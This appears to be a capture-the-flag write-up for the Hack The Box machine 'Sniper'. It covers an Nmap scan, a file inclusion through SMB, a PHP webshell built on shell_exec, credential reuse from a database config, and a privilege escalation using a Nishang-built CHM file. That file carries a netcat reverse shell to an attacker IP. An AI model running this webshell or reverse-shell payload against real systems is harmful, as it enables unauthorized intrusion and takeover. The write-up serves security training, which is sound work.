Information Gathering
Nmap
We begin our reconnaissance by running an Nmap scan checking default scripts and testing for vulnerabilities.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
# Nmap 7.80SVN scan initiated Thu Dec 26 01:18:22 2019 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /home/z3r0/CTF/HTB/Machine/Sniper/scans/_quick_tcp_nmap.txt -oX /home/z3r0/CTF/HTB/Machine/Sniper/scans/xml/_quick_tcp_nmap.xml 10.10.10.151
Nmap scan report for 10.10.10.151
Host is up, received user-set (0.21s latency).
Scanned at 2019-12-26 01:18:24 +08 for 127s
Not shown: 996 filtered ports
Reason: 996 no-responses
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h59m53s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 15131/tcp): CLEAN (Timeout)
| Check 2 (port 18459/tcp): CLEAN (Timeout)
| Check 3 (port 51336/udp): CLEAN (Timeout)
| Check 4 (port 27085/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-12-26T01:19:50
|_ start_date: N/A
Read data files from: /usr/local/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Dec 26 01:20:31 2019 -- 1 IP address (1 host up) scanned in 129.32 seconds
From the above output we can see that ports, 80, 135, 139, and 445 are open. Lets take a look on web service port.
Website
Landing Page
There is several link, but only 1 link will go to another page, which is blog page.
Service Page
Well nothing much to look around, but as we can see above the page got header with navigation tab.
Yeah, got lang paramaters in language tab. Maybe we could poke something in the paramaters. lets try it.
After trying several method with LFI vuln, the only working way is using smb technique.
Exploitation
foothold
In order to gain our initial foothold i set up my samba service.
Smb.conf
Here my config for samba

Then enable it so remote host can access it. i put simple php webshell in there, and named it info.php. The code is:
1
2
3
4
5
6
<?php
if(isset($_REQUEST['fexec'])) {
echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
}
?>
All set up, i try to access my info.php from the website.
Webshell
With simple php webshell, i try to get RCE from it.
Yeah, my rce works. After trying using several oneliner revershell command, nothing work, so i decided to upload windows nc.exe to the server.
Uploading nc64.exe
I just create tmp file in C dir, then upload my nc.exe in there. then Run powershell command to download nc to tmp dir.
Yeah, the server download my nc. Im using 64bit version.
Reverse Shell
Run nc from tmp dir to get reverse powershell to my machine.

Wohoo!!
Let see what shell/ user i’ve got

Ahh, got low priv as iusr user.
Let grab systeminfo.

User Flag
After getting the shell, i try to look around, i may find something useful.
There some files in user dir, but i’m interested with db.file.
db.php

Yeah, got a credential in there. This cred is for mysql connection. Maybe we can try use this pass for user in this host.
Users
Look for users dir, and got only 2 users, Administrator and Chris.
Authenticate as Chris
Using powershell command to run as another user, in this case, Chris.

Yeah, got Chris’s shell now. Let’s grab user flag.
user.txt

Privesc
Its time to go higher. Start with looking around in Chris’s dir.
CHM File
One file got my attention in Downloads dir.
Intructions.chm

Googling about this file, the answer is
CHM is an extension for the Compiled HTML file format, most commonly used by Microsoft's HTML-based help program. It may contain many compressed HTML documents and the images and JavaScript they link to. CHM features include a table of contents,index, and full text searching.
So this file was compiled. Google again for how to decompile this file, and i got direct answer to use hh.exe tool.
Decompile

a.html

This file telling me about his CEO. Hmm, need to look deeper.
Docs dir
note.txt
In C:\ dir list, i can see Docs dir. Should be a connection with the chm i found earlier.
Yeah, got text file there.

and the content of note.txt

Carefully read the note, i can think of 2 hint there:
- Create documentation
- Drop the document in this dir
Im pretty sure i need to create documentation using chm. Searching for chm exploit, led me to known tool in windows exploitation tool, Nishang Let boot windows vm for this.
Windows 7 VM
Nishang
Nishang came with chm creation features. Let import it.

Out-CHM.ps1
From the powershell script, i need to look what it does. Basically it will create a file doc.htm, doc1.htm

Edit
Remember the instructions.chm file, after decompile it, it contains a.html file. Maybe i need to follow it. Let edit the script.
Any value with doc.htm and doc1.htm, changed to a.html and a1.htm
Compiling
And to use it, i need hhc.exe program. Download and install it. Look at the script, it gave u several options to compile it. I chose the first one, as it just run powershell command. I still have my nc.exe, let utilize it.

1

Out-CHM -Payload "cmd /c C://tmp/nc.exe 10.10.14.69 31333 -e cmd.exe" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
run above command, it creates doc.chm file with my payload to run nc.exe in tmp dir.
Admin shell
Now i have doc.chm file. Follow the instruction from Chris’s boss,i got to drop it to Docs dir. Lets follow it.
- Host my doc.chm with python http.server
- download the file, put it in Docs dir and rename it to instructions.chm
- wait the boss to execute the file.

Wohoo, got admin shell now. Time to grab root flag.

Root Flag
As usual, go to Administrator dir and get the trophy.
Comments powered by Disqus.